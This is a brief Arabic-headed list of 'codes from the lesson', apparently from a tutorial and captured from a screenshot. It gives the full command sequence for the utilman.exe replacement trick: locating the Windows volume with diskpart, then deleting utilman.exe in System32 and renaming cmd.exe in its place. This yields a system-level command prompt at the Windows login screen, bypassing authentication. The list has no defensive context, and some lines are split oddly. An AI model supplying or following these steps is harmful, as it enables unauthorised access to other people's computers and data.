
الأكواد المذكورة في الدرس:
diskpart
list volume
cd
C
:
exit
cls
C
:
cd windows
cd system32
copy utilman.exe utilman1.exe
copy cmd.exe cmd1.exe
del utilman.exe
rename cmd.exe utilman.exe
exit